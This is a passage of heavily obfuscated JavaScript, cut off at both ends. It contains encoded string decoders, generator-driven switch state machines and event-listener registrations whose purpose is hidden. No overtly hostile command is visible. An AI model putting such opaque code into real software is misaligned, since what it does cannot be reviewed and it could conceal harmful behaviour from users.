Zwv3WY[xhLMTw[COUTlm[0x0]]];default:u6_EVT(jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,NWjqMxW+=0xac,B1zYzDf+=-0x151,UTWbWH+=0xab);break;case-0xbc:u6_EVT([...QVIZ2b.LP3s3es]=rEkkaO,QVIZ2b.LP3s3es[COUTlm[NWjqMxW+-0x49]]=COUTlm[NWjqMxW+-0x4c],QVIZ2b.LP3s3es[COUTlm[NWjqMxW+-0x4c]]=\"V/@ca\\\"{2AJfY^X9<t?TQ:kwD6,BuzHNoMi|lrvg7I4Z*W1_Fh]Em%GK8#C$U5p+!yL>0jRne[Sx}3dOP;&~sq(.`=)b\",QVIZ2b.LP3s3es[COUTlm[0x14]]=\"\"+(QVIZ2b.LP3s3es[COUTlm[0x0]]||\"\"),QVIZ2b.LP3s3es[COUTlm[B1zYzDf+-0x85]]=QVIZ2b.LP3s3es[COUTlm[B1zYzDf+-0x7b]].length,QVIZ2b.LP3s3es[COUTlm[0x1d]]=[],jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,B1zYzDf+=0xf);break;case UTWbWH!=-0x34&&UTWbWH!=0x71&&UTWbWH-0x8f:return YtUxXe(LP3s3es[COUTlm[0x1d]]);case 0xda:case 0x9d:u6_EVT(LP3s3es[COUTlm[0x1d]].push((LP3s3es[COUTlm[B1zYzDf+0x14a]]|LP3s3es[COUTlm[0x16]]<<LP3s3es[COUTlm[0x73]])&COUTlm[B1zYzDf+0xd8]),jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,NWjqMxW+=-0x45,B1zYzDf+=-0x5b,UTWbWH+=0x3d);break;case jfxWNFm._gdhguQ.PlsZpR+0x162:u6_EVT(jfxWNFm.NG3t9A=jfxWNFm.nGNDLu,NWjqMxW+=0x96,B1zYzDf+=-0x105,UTWbWH+=-0x27);break;case B1zYzDf-0x7f:u6_EVT(jfxWNFm._gdhguQ.PlsZpR=-0xc4,jfxWNFm.NG3t9A=jfxWNFm.yg2JIA,UTWbWH+=0x121);break;case UTWbWH-0x25:return Zwv3WY[xhLMTw[COUTlm[0x0]]]=(0x1,jfxWNFm._gdhguQ.VB6yvm8)(VsYt3vz[xhLMTw[COUTlm[0x0]]]);case B1zYzDf- -0x80:case 0x82:u6_EVT(LP3s3es[COUTlm[0x1d]].push((LP3s3es[COUTlm[0x75]]|LP3s3es[COUTlm[0x16]]<<LP3s3es[COUTlm[0x73]])&COUTlm[0x3]),jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,B1zYzDf+=-0x8f,UTWbWH+=0xea);break;case B1zYzDf- -0x112:case 0xe5:case 0x9f:u6_EVT([...YO12iS.xhLMTw]=rEkkaO,YO12iS.xhLMTw[COUTlm[NWjqMxW+-0x9d]]=COUTlm[0x1]);if(typeof Zwv3WY[YO12iS.xhLMTw[COUTlm[0x0]]]===COUTlm[B1zYzDf+0x139]){u6_EVT(jfxWNFm.NG3t9A=jfxWNFm.YO12iS,UTWbWH+=-0xa5);break}else{u6_EVT(jfxWNFm.NG3t9A=jfxWNFm.YO12iS,NWjqMxW+=-0x25,B1zYzDf+=0x85,UTWbWH+=0x3c);break}case B1zYzDf- -0x2a:case 0x20:case 0x58:for(LP3s3es[COUTlm[NWjqMxW+-0x19d]]=COUTlm[0x0];LP3s3es[COUTlm[0x25]]<LP3s3es[COUTlm[0xa]];LP3s3es[COUTlm[0x25]]++){LP3s3es[COUTlm[0x38]]=LP3s3es[COUTlm[NWjqMxW+-0x1c1]].indexOf(LP3s3es[COUTlm[0x14]][LP3s3es[COUTlm[0x25]]]);if(LP3s3es[COUTlm[B1zYzDf+-0x66]]===-COUTlm[0x1])continue;if(LP3s3es[COUTlm[0x16]]<COUTlm[0x0]){LP3s3es[COUTlm[0x16]]=LP3s3es[COUTlm[0x38]]}else{u6_EVT(LP3s3es[COUTlm[0x16]]+=LP3s3es[COUTlm[0x38]]*COUTlm[0x17],LP3s3es[COUTlm[0x75]]|=LP3s3es[COUTlm[0x16]]<<LP3s3es[COUTlm[NWjqMxW+-0x14f]],LP3s3es[COUTlm[B1zYzDf+-0x2b]]+=(LP3s3es[COUTlm[NWjqMxW+-0x1ac]]&COUTlm[B1zYzDf+-0x85])>COUTlm[NWjqMxW+-0x1a8]?COUTlm[B1zYzDf+-0x83]:COUTlm[B1zYzDf+-0x82]);do{u6_EVT(LP3s3es[COUTlm[0x1d]].push(LP3s3es[COUTlm[B1zYzDf+-0x29]]&COUTlm[0x3]),LP3s3es[COUTlm[0x75]]>>=COUTlm[NWjqMxW+-0x1c0],LP3s3es[COUTlm[0x73]]-=COUTlm[0x2])}while(LP3s3es[COUTlm[0x73]]>COUTlm[0xe]);LP3s3es[COUTlm[0x16]]=-COUTlm[0x1]}}if(LP3s3es[COUTlm[0x16]]>-COUTlm[0x1]){u6_EVT(jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,NWjqMxW+=-0x121,B1zYzDf+=-0x13f,UTWbWH+=0x177);break}else{u6_EVT(jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,NWjqMxW+=-0x121,B1zYzDf+=-0x1ce,UTWbWH+=0x261);break}case 0x64:case-0xad:case 0xa0:u6_EVT(LP3s3es[COUTlm[B1zYzDf+-0x29]]=COUTlm[0x0],LP3s3es[COUTlm[B1zYzDf+-0x2b]]=COUTlm[NWjqMxW+-0x4d],LP3s3es[COUTlm[NWjqMxW+-0x37]]=-COUTlm[NWjqMxW+-0x4c],jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,NWjqMxW+=0x175);break;case jfxWNFm._gdhguQ.PlsZpR+-0x25:case 0xe9:case 0x32:return Zwv3WY[xhLMTw[COUTlm[B1zYzDf+0x130]]]=(0x1,jfxWNFm._gdhguQ.VB6yvm8)(VsYt3vz[xhLMTw[COUTlm[0x0]]])}}u6_EVT(ovzQUpG=void 0x0,NWjqMxW=YDIjOpT(-0x3c,0x5,0x65).next().value);if(ovzQUpG){return NWjqMxW}}),ciLSRf[COUTlm[0x0]][YDIjOpT(0x192)](function(ciLSRf){u6_EVT(lGYfYcz(NWjqMxW),lGYfYcz(ovzQUpG));function ovzQUpG(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"nreutcdfHDQakSP@0/4(Vh#vTY5\\\"g)7L[MWI3R91,X^2zJsCZp$}<xw%?*j!_oy=Gl&Fm8:OBAqUE]KNi.b6;|+>{~`\",ciLSRf[-COUTlm[0xe]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[-COUTlm[0x78]]=ciLSRf[-COUTlm[0xe]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[-COUTlm[0x1]]=COUTlm[0x0];ciLSRf[-COUTlm[0x1]]<ciLSRf[-COUTlm[0x78]];ciLSRf[-COUTlm[0x1]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[-COUTlm[0xe]][ciLSRf[-COUTlm[0x1]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function NWjqMxW(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=ovzQUpG(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}u6_EVT(nMGhcDt[YDIjOpT(COUTlm[0x7d])][ciLSRf[COUTlm[0x79]]]=ciLSRf[NWjqMxW(COUTlm[0x7a])],nMGhcDt[NWjqMxW(0x195)](NWjqMxW(0x196),{[COUTlm[0x79]]:ciLSRf[COUTlm[0x79]],[NWjqMxW(COUTlm[0x7a])]:ciLSRf[NWjqMxW(COUTlm[0x7a])]}))}),nMGhcDt[YDIjOpT(COUTlm[0x7e])](NWjqMxW(0x198),ciLSRf[COUTlm[0x0]][NWjqMxW(0x199)+COUTlm[0x5f]]),nMGhcDt[NWjqMxW(0x19a)](NWjqMxW(0x19b)))})),nMGhcDt[YDIjOpT(COUTlm[0x7b])][YDIjOpT(COUTlm[0x7c])](YDIjOpT(0x19c),function(ciLSRf){u6_EVT(nMGhcDt[YDIjOpT(COUTlm[0x7d])][ciLSRf[COUTlm[0x79]]]=ciLSRf[YDIjOpT(COUTlm[0x7f])],nMGhcDt[YDIjOpT(COUTlm[0x7e])](YDIjOpT(0x19e),{[COUTlm[0x79]]:ciLSRf[COUTlm[0x79]],[YDIjOpT(COUTlm[0x7f])]:ciLSRf[YDIjOpT(COUTlm[0x7f])]}))}),nMGhcDt[YDIjOpT(0x19f)+COUTlm[0x80]][YDIjOpT(COUTlm[0x7c])](YDIjOpT(0x1a0),lGYfYcz(function(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];function ovzQUpG(ciLSRf){var ovzQUpG=\"4QceiLBl&*_a=r`MtfTh@RGw!o()+HDCdWX]v3SsO,U^yZ#;1j2{5:u<}?A[bzk%9.6J/Eqgn0x7V$|8pKm~FYN\\\"I>P\",NWjqMxW,B1zYzDf,YDIjOpT,nMGhcDt,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(NWjqMxW=\"\"+(ciLSRf||\"\"),B1zYzDf=NWjqMxW.length,YDIjOpT=[],nMGhcDt=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<B1zYzDf;rEkkaO++){var zozYIOd=ovzQUpG.indexOf(NWjqMxW[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],nMGhcDt|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(YDIjOpT.push(nMGhcDt&COUTlm[0x3]),nMGhcDt>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){YDIjOpT.push((nMGhcDt|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(YDIjOpT)}function NWjqMxW(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=ovzQUpG(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}const B1zYzDf=nMGhcDt[YDIjOpT(COUTlm[0x7d])][ciLSRf[COUTlm[0x0]][COUTlm[0x79]]]||{};u6_EVT(nMGhcDt[YDIjOpT(COUTlm[0x7e])](YDIjOpT(0x1a1)+NWjqMxW(0x1a2)+\"ed\",{[COUTlm[0x79]]:ciLSRf[COUTlm[0x0]][COUTlm[0x79]],[NWjqMxW(0x1a3)]:B1zYzDf}),delete nMGhcDt[NWjqMxW(0x1a4)][ciLSRf[COUTlm[0x0]][COUTlm[0x79]]])})))}),this[NWjqMxW(COUTlm[0x70])][NWjqMxW(COUTlm[0x81])+NWjqMxW(COUTlm[0x82])][NWjqMxW(COUTlm[0x83])](NWjqMxW(0x1a5),function(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x0],lGYfYcz(ovzQUpG),lGYfYcz(NWjqMxW));function NWjqMxW(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"$YnPXDMJ6>ap(Zu0tR3=Bb&#OceHESTxzfCvKA7:gL94k*o@q{j\\\"<[~+2r8.?QVIdlsiFGWU51mh,!_N`w|/%;]y)^}\",ciLSRf[-COUTlm[0x71]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[-COUTlm[0x71]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[COUTlm[0x84]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[-COUTlm[0x85]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x86]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[-COUTlm[0x71]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x86]]===-COUTlm[0x1])continue;if(ciLSRf[-COUTlm[0x85]]<COUTlm[0x0]){ciLSRf[-COUTlm[0x85]]=ciLSRf[-COUTlm[0x86]]}else{u6_EVT(ciLSRf[-COUTlm[0x85]]+=ciLSRf[-COUTlm[0x86]]*COUTlm[0x17],ciLSRf[COUTlm[0x84]]|=ciLSRf[-COUTlm[0x85]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[-COUTlm[0x85]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x84]]&COUTlm[0x3]),ciLSRf[COUTlm[0x84]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[-COUTlm[0x85]]=-COUTlm[0x1]}}if(ciLSRf[-COUTlm[0x85]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x84]]|ciLSRf[-COUTlm[0x85]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x1d]])}function ovzQUpG(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}nMGhcDt[ovzQUpG(0x1a6)](ovzQUpG(COUTlm[0x87])+ovzQUpG(0x1a8),{[ovzQUpG(0x1a9)]:ovzQUpG(COUTlm[0x87])+ovzQUpG(0x1aa)})}),this[NWjqMxW(0x1ab)+COUTlm[0x88]][NWjqMxW(COUTlm[0x8c])][NWjqMxW(COUTlm[0x83])](NWjqMxW(0x1ad)+NWjqMxW(0x1ae),lGYfYcz(function(...ciLSRf){var ovzQUpG,YDIjOpT;function*B1zYzDf(ovzQUpG,YDIjOpT,UTWbWH,jfxWNFm,rEkkaO={z3FyTY9:{}},zozYIOd){while(ovzQUpG+YDIjOpT+UTWbWH+jfxWNFm!==0x72)with(rEkkaO.ND4Z5c3||rEkkaO)switch(ovzQUpG+YDIjOpT+UTWbWH+jfxWNFm){case-0x1d:u6_EVT(rEkkaO.lHKSY7b.bDLTaW6=[],rEkkaO.lHKSY7b.PtxnEp=COUTlm[UTWbWH+-0x5f],rEkkaO.lHKSY7b.YMJgXV9=COUTlm[UTWbWH+-0x5f],rEkkaO.lHKSY7b.MFpLme2=-COUTlm[0x1]);for(rEkkaO.lHKSY7b.WiDrU_=COUTlm[ovzQUpG+0x82];WiDrU_<TYtMO60;WiDrU_++){rEkkaO.lHKSY7b.mkkhUWD=G8BwnB.indexOf(wnwmiI8[WiDrU_]);if(mkkhUWD===-COUTlm[0x1])continue;if(MFpLme2<COUTlm[ovzQUpG+0x82]){MFpLme2=mkkhUWD}else{u6_EVT(MFpLme2+=mkkhUWD*COUTlm[ovzQUpG+0x99],PtxnEp|=MFpLme2<<YMJgXV9,YMJgXV9+=(MFpLme2&COUTlm[ovzQUpG+0x9b])>COUTlm[0x1a]?COUTlm[ovzQUpG+0x9d]:COUTlm[YDIjOpT+-0xa0]);do{u6_EVT(bDLTaW6.push(PtxnEp&COUTlm[YDIjOpT+-0xb9]),PtxnEp>>=COUTlm[UTWbWH+-0x5d],YMJgXV9-=COUTlm[ovzQUpG+0x84])}while(YMJgXV9>COUTlm[0xe]);MFpLme2=-COUTlm[0x1]}}if(MFpLme2>-COUTlm[YDIjOpT+-0xbb]){u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.lHKSY7b,YDIjOpT+=-0x127,jfxWNFm+=0x12c);break}else{u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.lHKSY7b,ovzQUpG+=0x1d0,YDIjOpT+=0x14,UTWbWH+=-0x116,jfxWNFm+=-0xb);break}case ovzQUpG-0x9b:for(C4w_wY[-COUTlm[0x8a]]=COUTlm[0x0];C4w_wY[-COUTlm[ovzQUpG+0xd5]]<C4w_wY[COUTlm[0x13]];C4w_wY[-COUTlm[0x8a]]++){C4w_wY[COUTlm[UTWbWH+0x108]]=C4w_wY[COUTlm[0x1]].indexOf(C4w_wY[COUTlm[0x23]][C4w_wY[-COUTlm[0x8a]]]);if(C4w_wY[COUTlm[0x38]]===-COUTlm[0x1])continue;if(C4w_wY[COUTlm[YDIjOpT+-0xcb]]<COUTlm[ovzQUpG+0x4b]){C4w_wY[COUTlm[0x20]]=C4w_wY[COUTlm[0x38]]}else{u6_EVT(C4w_wY[COUTlm[0x20]]+=C4w_wY[COUTlm[ovzQUpG+0x83]]*COUTlm[0x17],C4w_wY[COUTlm[0x22]]|=C4w_wY[COUTlm[0x20]]<<C4w_wY[COUTlm[0x28]],C4w_wY[COUTlm[0x28]]+=(C4w_wY[COUTlm[0x20]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(C4w_wY[COUTlm[0x89]].push(C4w_wY[COUTlm[YDIjOpT+-0xc9]]&COUTlm[YDIjOpT+-0xe8]),C4w_wY[COUTlm[0x22]]>>=COUTlm[0x2],C4w_wY[COUTlm[0x28]]-=COUTlm[0x2])}while(C4w_wY[COUTlm[0x28]]>COUTlm[0xe]);C4w_wY[COUTlm[0x20]]=-COUTlm[0x1]}}if(C4w_wY[COUTlm[0x20]]>-COUTlm[0x1]){u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,ovzQUpG+=0xcd,YDIjOpT+=-0x6f,jfxWNFm+=0x117);break}else{u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,ovzQUpG+=0xcd,YDIjOpT+=-0x1c,UTWbWH+=-0x1ae,jfxWNFm+=0x18c);break}case ovzQUpG-0x44:u6_EVT(nMGhcDt[(0x1,rEkkaO.SCEUkm.iHyHHY)(0x1b2)]((0x1,rEkkaO.SCEUkm.iHyHHY)(0x1b3),{[(0x1,rEkkaO.SCEUkm.iHyHHY)(0x1b4)]:(0x1,rEkkaO.SCEUkm.iHyHHY)(0x1b5),[(0x1,rEkkaO.SCEUkm.iHyHHY)(COUTlm[YDIjOpT+-0x35d])]:ciLSRf[COUTlm[0x0]][(0x1,rEkkaO.SCEUkm.iHyHHY)(COUTlm[0x8b])]}),rEkkaO.ND4Z5c3=rEkkaO.z3FyTY9,UTWbWH+=-0x7b,jfxWNFm+=0x229);break;case jfxWNFm!=0x1b&&jfxWNFm- -0x6:return Zwv3WY[BYfCbWe[COUTlm[0x0]]];case 0x3e:case ovzQUpG-0x16e:u6_EVT(C4w_wY[COUTlm[0x89]]=[],C4w_wY[COUTlm[0x22]]=COUTlm[0x0],C4w_wY[COUTlm[0x28]]=COUTlm[0x0],C4w_wY[COUTlm[0x20]]=-COUTlm[0x1],rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,ovzQUpG+=-0x1df,YDIjOpT+=0x192,UTWbWH+=-0x35,jfxWNFm+=-0x8a);break;case ovzQUpG-0xd8:case-0x25:u6_EVT(C4w_wY[COUTlm[YDIjOpT+0x103]]=\"\"+(C4w_wY[COUTlm[0x0]]||\"\"),C4w_wY[COUTlm[0x13]]=C4w_wY[COUTlm[UTWbWH+0xbe]].length,rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,YDIjOpT+=0x39,jfxWNFm+=-0xcf);break;case jfxWNFm-0x23f:case-0x56:case-0x39:u6_EVT([rEkkaO.z3FyTY9.g4Wz7U,rEkkaO.z3FyTY9.yNSG4rN,rEkkaO.z3FyTY9.IFxIS5]=[-0x47,0xa,-0xc],bDLTaW6.push((PtxnEp|MFpLme2<<YMJgXV9)&COUTlm[0x3]),rEkkaO.ND4Z5c3=rEkkaO.lHKSY7b,ovzQUpG+=0x6c,YDIjOpT+=-0x2b,UTWbWH+=0x365,jfxWNFm+=-0x3dc);break;case-0xec:case rEkkaO.z3FyTY9.yNSG4rN+0x19:case 0xf5:return Zwv3WY[BYfCbWe[COUTlm[UTWbWH+-0xb]]]=(0x1,rEkkaO.z3FyTY9.nb4ZjC)(VsYt3vz[BYfCbWe[COUTlm[0x0]]]);case rEkkaO.z3FyTY9.yNSG4rN+-0x20:case-0xca:u6_EVT(bDLTaW6.push((PtxnEp|MFpLme2<<YMJgXV9)&COUTlm[UTWbWH+-0x5c]),rEkkaO.ND4Z5c3=rEkkaO.lHKSY7b,ovzQUpG+=0x1d0,YDIjOpT+=0x13b,UTWbWH+=-0x116,jfxWNFm+=-0x137);break;case 0xf3:case YDIjOpT!=0xcf&&YDIjOpT-0xc8:case-0x1e:return Zwv3WY[RrxCmW[COUTlm[0x0]]]=(0x1,rEkkaO.SCEUkm.cnuwrC)(VsYt3vz[RrxCmW[COUTlm[ovzQUpG+-0xe0]]]);case ovzQUpG- -0x50:u6_EVT([...gG37vN8.BYfCbWe]=zozYIOd,gG37vN8.BYfCbWe[COUTlm[UTWbWH+-0x3d]]=COUTlm[0x1]);if(typeof Zwv3WY[gG37vN8.BYfCbWe[COUTlm[UTWbWH+-0x41]]]===COUTlm[UTWbWH+-0x38]){u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.gG37vN8,ovzQUpG+=0x109,YDIjOpT+=-0x1c7,UTWbWH+=-0x36,jfxWNFm+=0xdc);break}else{u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.gG37vN8,ovzQUpG+=0x109,YDIjOpT+=-0x1c7,UTWbWH+=-0x36,jfxWNFm+=0x75);break}case YDIjOpT!=0xf8&&YDIjOpT-0xc8:u6_EVT([...uQSgzyz.RrxCmW]=zozYIOd,uQSgzyz.RrxCmW[COUTlm[ovzQUpG+-0xdc]]=COUTlm[0x1]);if(typeof Zwv3WY[uQSgzyz.RrxCmW[COUTlm[0x0]]]===COUTlm[0x9]){u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.uQSgzyz,YDIjOpT+=0x29);break}else{u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.uQSgzyz,ovzQUpG+=-0x16d,YDIjOpT+=0x319,jfxWNFm+=-0x1c7);break}case-0x20:case rEkkaO.z3FyTY9.g4Wz7U+0x4a:return YtUxXe(C4w_wY[COUTlm[0x89]]);case rEkkaO.z3FyTY9.yNSG4rN+-0xa8:case 0xd6:u6_EVT([lHKSY7b.lHqzG9N]=zozYIOd,lHKSY7b.G8BwnB=\"KABSkdQ7FIH8}a(`1uYg]NEP5JMs,C=ql2*f~&b4RrjD_tU9.GW:;\\\"Tv|opXV%m?iL6@n[Oce3hw$z#</+x>{^y0!)Z\",lHKSY7b.wnwmiI8=\"\"+(lHKSY7b.lHqzG9N||\"\"),lHKSY7b.TYtMO60=lHKSY7b.wnwmiI8.length,rEkkaO.ND4Z5c3=rEkkaO.lHKSY7b,ovzQUpG+=0x54,UTWbWH+=0x60,jfxWNFm+=-0x31);break;case YDIjOpT- -0x29:u6_EVT([rEkkaO.z3FyTY9.g4Wz7U,rEkkaO.z3FyTY9.yNSG4rN,rEkkaO.z3FyTY9.IFxIS5]=[-0xa1,0x8,0xb3],z3FyTY9.cS39Rc=function(...ovzQUpG){return B1zYzDf(-0x17,0xd0,0x41,-0xc1,{z3FyTY9:rEkkaO.z3FyTY9,gG37vN8:{}},ovzQUpG).next().value},z3FyTY9.nb4ZjC=function(...ovzQUpG){return B1zYzDf(-0xd6,0xbc,-0x1,-0x85,{z3FyTY9:rEkkaO.z3FyTY9,lHKSY7b:{}},ovzQUpG).next().value},lGYfYcz(z3FyTY9.cS39Rc),ciLSRf[COUTlm[ovzQUpG+-0xb1]]=COUTlm[ovzQUpG+-0xb4]);if(ciLSRf[COUTlm[0x0]][NWjqMxW(0x1af)]==(0x1,z3FyTY9.cS39Rc)(ovzQUpG+0xfb)+(0x1,z3FyTY9.cS39Rc)(0x1b1)){u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.z3FyTY9,ovzQUpG+=0x32,YDIjOpT+=-0x1f,UTWbWH+=-0x4a,jfxWNFm+=-0x77);break}else{u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.z3FyTY9,ovzQUpG+=-0x142,YDIjOpT+=0x326,UTWbWH+=-0x242,jfxWNFm+=0x50);break}case-0x3:case rEkkaO.z3FyTY9.IFxIS5+-0x15e:u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.uQSgzyz,ovzQUpG+=-0x71,UTWbWH+=0x23b,jfxWNFm+=-0x133);break;case UTWbWH- -0x3d6:u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.jChzIg,ovzQUpG+=0x71,UTWbWH+=-0xa3,jfxWNFm+=-0x39);break;case-0xf5:u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.z3FyTY9,ovzQUpG+=0x96,YDIjOpT+=-0x4e,UTWbWH+=-0x9d,jfxWNFm+=0x9f);break;case ovzQUpG-0x68:case-0xb7:u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,ovzQUpG+=0x31,YDIjOpT+=-0x1d,UTWbWH+=0x34c,jfxWNFm+=-0x2ba);break;case rEkkaO.z3FyTY9.yNSG4rN+-0x64:case-0x6f:u6_EVT([rEkkaO.z3FyTY9.g4Wz7U,rEkkaO.z3FyTY9.yNSG4rN,rEkkaO.z3FyTY9.IFxIS5]=[-0xf6,-0x5a,-0x71],rEkkaO.ND4Z5c3=rEkkaO.lHKSY7b,ovzQUpG+=-0x176,YDIjOpT+=-0x37a,UTWbWH+=0x518,jfxWNFm+=0x17);break;case-0x6:u6_EVT([...AXhE6Z_.C4w_wY]=zozYIOd,AXhE6Z_.C4w_wY[COUTlm[0x4]]=COUTlm[ovzQUpG+-0x193],AXhE6Z_.C4w_wY[COUTlm[ovzQUpG+-0x193]]=\"el?6xL^3j9$r`=;hb|EGCs@{W.8+wVvYQP<f]T\\\"HAmuUSN1y,X!O0iZg&4K2>:~M5nD(p#tFcq7oBd*R/}_a)Ikz%J[\",rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,UTWbWH+=-0x8e,jfxWNFm+=0x150);break;default:case 0x52:case-0x3c:return YtUxXe(bDLTaW6);case jfxWNFm- -0x2e:u6_EVT(C4w_wY[COUTlm[ovzQUpG+0x7]].push((C4w_wY[COUTlm[0x22]]|C4w_wY[COUTlm[0x20]]<<C4w_wY[COUTlm[0x28]])&COUTlm[0x3]),rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,YDIjOpT+=0x53,UTWbWH+=-0x1ae,jfxWNFm+=0x75);break;case 0x8a:case UTWbWH- -0x13e:u6_EVT(rEkkaO.SCEUkm={},rEkkaO.SCEUkm.iHyHHY=function(...ovzQUpG){return B1zYzDf(0xe0,0xcf,-0x27e,0xd6,{SCEUkm:rEkkaO.SCEUkm,z3FyTY9:rEkkaO.z3FyTY9,uQSgzyz:{}},ovzQUpG).next().value},rEkkaO.SCEUkm.cnuwrC=function(...ovzQUpG){return B1zYzDf(0x194,-0xe0,-0xd,-0xad,{SCEUkm:rEkkaO.SCEUkm,z3FyTY9:rEkkaO.z3FyTY9,AXhE6Z_:{}},ovzQUpG).next().value},lGYfYcz(rEkkaO.SCEUkm.iHyHHY),lGYfYcz(rEkkaO.SCEUkm.cnuwrC),rEkkaO.ND4Z5c3=rEkkaO.z3FyTY9,ovzQUpG+=-0x174,YDIjOpT+=0x345,UTWbWH+=-0x17d,jfxWNFm+=-0x162);break;case-0x14:case-0xb5:case 0xe5:return Zwv3WY[RrxCmW[COUTlm[0x0]]]}}u6_EVT(ovzQUpG=void 